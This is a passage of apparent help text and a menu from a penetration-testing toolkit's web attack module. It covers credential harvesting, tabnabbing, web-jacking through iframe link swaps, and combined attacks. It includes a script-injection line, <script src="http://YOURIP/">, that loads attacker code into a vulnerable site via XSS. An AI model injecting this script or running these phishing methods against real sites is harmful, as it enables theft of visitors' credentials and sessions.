 data from them. You need to have an already vulnerable site and in-
corporate <script src="http://YOURIP/">. This could either be from a
compromised site or through XSS.
The Web-Jacking Attack method was introduced by white_sheep, Emgent
and the Back|Track team. This method utilizes iframe replacements to
make the highlighted URL link to appear legitimate however when clicked
a window pops up then is replaced with the malicious link. You can edit
the link replacement settings in the set_config if its too slow/fast.
The Multi-Attack method will add a combination of attacks through the web attack
menu. For example you can utilize the Java Applet, Metasploit Browser,
Credential Harvester/Tabnabbing, and the Man Left in the Middle attack
all at once to see which is successful.
1) Java Applet Attack Method
2) Metasploit Browser Exploit Method
3) Credential Harvester Attack Method
4) Tabnabbing Attack Method
5) Man Left in the Middle Attack Method
6) Web Jacking Attack Method
7) Multi-Attack Web Method
8) Victim Web Profiler
9) Create or import a CodeSigning Certificate
99) Return to Main Menu
(C)2012 Parameter